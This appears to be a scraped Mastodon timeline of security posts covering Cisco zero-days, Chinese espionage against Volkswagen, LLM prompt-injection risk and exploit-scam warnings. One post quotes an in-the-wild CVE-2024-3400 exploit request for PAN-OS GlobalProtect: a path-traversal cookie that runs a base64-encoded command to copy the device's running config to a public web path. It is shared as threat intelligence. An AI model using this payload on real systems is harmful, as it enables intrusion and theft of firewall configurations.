Posts
2480Following
663Followers
1488Jeremiah Lee
Jeremiah@alpaca.gold😡 @EDPS is giving up on its @Mastodon and @peertube experiment because it couldn’t find an EU agency to continue operating it.
I hope @EU_Commission can find a new home for it before May 18th as the executive body.
1.3.6.1.4.1.61513
xssfox@cloudisland.nzAs a user,
I want your application to randomly steal focus
So that,
I enter my password managers main password into a chat box
Ólafur Waage
olafurw@mastodon.socialMS-DOS is now open source, so in a time honored tradition. Lets look for curse words!
remember how Naomi fucking told us this a YEAR AGO and no one wanted to believe it until the government knocked on her door and she can't post anymore?
https://www.technologyreview.com/2024/04/24/1091740/chinese-keyboard-app-security-encryption/
Andy Greenberg
agreenberg@infosec.exchangeCisco warns that a group of state-sponsored hackers has exploited two zero days in its ASA security appliances to spy on government networks over the last several months. Sources close to the investigation tell us they suspect China. https://www.wired.com/story/arcanedoor-cyberspies-hacked-cisco-firewalls-to-access-government-networks/
Museum of Obsolete Media
obsoletemediauk@mastodon.worldAround 1985, ISI (Information Storage Inc.) introduced their 525 WC Optical Storage System. This was one of a number of magneto-optical disc storage formats introduced in the mid-1980s, and allowed users to record data to an optical disc in the days before CD-R and CD-RW.
Single-sided and double-sided discs were available, with a capacity of 115 or 230 MB respectively. The discs were pre-formatted, and were WORM (write-one, read many) capable.
Find out more at https://obsoletemedia.org/isi-525-wc/
hakan “ ”
”
hatr@infosec.exchange
I’ve been writing a lot of stories about state-sponsored cyberespionage by China. The case we’re revealing today is a prime example of this, telling the story of a five-year campaign against one of the key players in 🇩🇪 the Volkswagen group
The hackers started back in 2010, with initial mapping of the infrastructure and then, until 2015, tried to siphon data out of VW networks – repeatedly and successfully so. Even though VW removed the hackers, they kept coming back.
Very often companies do not know what the hackers were after because the hackers have deleted their traces until the time anoybody notices their presence. In this case, it was different: Volkswagen CERT was able to restore RAR-archives, giving rare insight into the tasking.
Dave Mark
davemark@mastodon.social"I deleted keys generated by our TV for 5 straight minutes. 5 Minutes of like 200BPM clicking. I restarted. Everything worked again. I laughed so hard I cried. I felt like I'd solved a murder."
Tech people, THIS IS A GREAT FANTASIC READ!!!
The title is, "DO NOT BUY HISENSE TV'S"
https://cohost.org/ghoulnoise/post/5286766-do-not-buy-hisense-t
#Tech #Android #TV #Debug
Not Simon
simontsui@infosec.exchangeCisco zero-day (PoC publicly disclosed): Cisco Integrated Management Controller CLI Command Injection Vulnerability CVE-2024-20295 (8.8 high) 🔗 https://sec.cloudapps.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-cimc-cmd-inj-mUx4c5AJ
A vulnerability in the CLI of the Cisco Integrated Management Controller (IMC) could allow an authenticated, local attacker to perform command injection attacks on the underlying operating system and elevate privileges to root. To exploit this vulnerability, the attacker must have read-only or higher privileges on an affected device.
This vulnerability is due to insufficient validation of user-supplied input. An attacker could exploit this vulnerability by submitting a crafted CLI command. A successful exploit could allow the attacker to elevate privileges to root.
The Cisco PSIRT is aware that proof-of-concept exploit code is available for the vulnerability that is described in this advisory.
#zeroday #proofofconcept #vulnerability #Cisco #vulnerability #CVE_2024_20295
David Chisnall (*Now with 50% more sarcasm!*)
david_chisnall@infosec.exchangeLLMs are the new memory-safety bugs.
There's a good reason that everyone (even the White House!) hates memory safety bugs. Unlike most other code errors, a memory-safety bug allows an attacker to step outside of the abstract machine. When you write C, or any higher-level language, you have a model that has things like structured programming for control flow, object-level abstractions, and so on. A memory-safety bug is, by definition, one that steps outside of this model. A pointer accesses an object that, according to the abstract machine, it should not be able to reach (and which may not even exist in the abstract machine). This can make control flow jump anywhere, tamper with any bit of the program, and so on.
In the last stack of CVEs I reviewed for a project that I'm using, 80% were memory safety but, more importantly, every single one of the ones that ended with arbitrary-code execution started with violating memory safety. Most other bug classes let you explore flows in the program that maybe shouldn't be there, but at least can be reasoned about at the source level.
This is why #RustLang people get so annoyed by all of the 'look, Rust didn't prevent this vulnerability' posts that are cropping up. Yes, Rust is not a magical thing that prevents all bugs, but most of the security bugs that people are finding in Rust programs have behaviour that you can reason about in Rust at the source-code level. In contrast, a memory-safety bug in one component may be exploited in a totally unrelated component that, at the source level, shares no common data or control flow with the component that introduced the bug.
That behaviour is exactly what you get with LLMs. It is impossible to articulate the set of behaviours that an LLM may have, other than that it will consume a sequence of tokens and produce a sequence of tokens. LLMs, like the systems that most engineers abandoned in the 1990s, use in-band signalling and do not separate control and data lines. Both untrusted data and trusted prompts are fed into the same inputs and both have the ability to influence the output. This may be fairly benign if a human is consuming the output (wildly inaccurate or offensive, perhaps), but it's dangerous if a machine is consuming the output and performing actions based on it. As with a memory-safety bug, you must assume that an attacker targeting the LLM can do anything that the LLM is able to do.
The Chrome team popularised the Rule of two (no, not that one): Any program may be no more than two out of: written in an unsafe language, consuming untrusted data, running outside of a sandbox.
I would suggest that anything that incorporates an LLM is treated in exactly the same way as things written in unsafe languages. If it touches untrusted data (e.g. reading your emails, or consuming documents that you did not author) then it must be assumed to be under the control of the attacker and sandboxed. If it's not sandboxed, it must consume only trusted inputs (even then, the output shouldn't be trusted, but it's no more untrusted than any other buggy bit of code).
quarkslab
quarkslab@infosec.exchangeAre we human? or are we dancer?
Introducing HydraDancer: A new hardware board and open source firmware for faster USB peripheral emulation.
The Facedancer legacy lives on!
If only we've gone faster it is because we relied on the previous work of our good neighbors
Thiébaud Fuchs tells the story here
https://blog.quarkslab.com/hydradancer-faster-usb-emulation-for-facedancer.html
Mr. Bitterness
wdormann@infosec.exchangeFrom hackinglz on the Nazi site:
Since it's out there now this is what I caught in wild CVE-2024-3400
GET /global-protect/login.esp HTTP/1.1 Host: X User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 Accept-Encoding: gzip, deflate, br Accept: */* Connection: keep-alive Cookie: SESSID=../../../../opt/panlogs/tmp/device_telemetry/minute/`echo${IFS}dGFyIC1jemYgL3Zhci9hcHB3ZWIvc3NsdnBuZG9jcy9nbG9iYWwtcHJvdGVjdC9wb3J0YWwvanMvanF1ZXJ5Lm1heC5qcyAvb3B0L3BhbmNmZy9tZ210L3NhdmVkLWNvbmZpZ3MvcnVubmluZy1jb25maWcueG1s|base64${IFS}-d|bash${IFS}-i`
b64 decoded
tar -czf /var/appweb/sslvpndocs/global-protect/portal/js/jquery.max.js /opt/pancfg/mgmt/saved-configs/running-config.xml
Taring running config to world readable location in /global-protect/portal/js/jquery.max.js

daniel:// stenberg://
bagder@mastodon.social
Taggart 
mttaggart@infosec.town
We've officially reached the stage of the LLM information crisis in which the normal 0-day lifecycle must now include a check against LLM-generated garbage.
Repos like this one will purport to be proofs-of-concept of new vulnerabilities, when in fact they are simply garbage code generated by a model. The README is also model-generated.
The motivations for this behavior are beyond me. Internet clout maybe? It's unclear, but what is clear is that every new hot button vuln is going to come along with this kind of crap. It's just making defenders' jobs that much harder.
Evan B🥥ehs
eb@social.coopTRUTH SOCIAL SENT ME THEIR SOURCE CODE: https://boehs.org/node/truth-social
Fedi takes another huge win. I wonder what we'll find.
gabe_k
gabe_k@mastodon.socialPSA: there is a guy out there scamming people for exploits and publishing stolen work as their own. the guy is going by "james" (@ Benzoking201 on telegram), jmpe4x on github, and is running a blog at jmpeax[.]dev
he scammed a young researcher for their linux kernel exploit (original researcher's work here: https://github.com/YuriiCrimson/ExploitGSM) by offering $15k and then published a poorly done translation of the writeup as his own.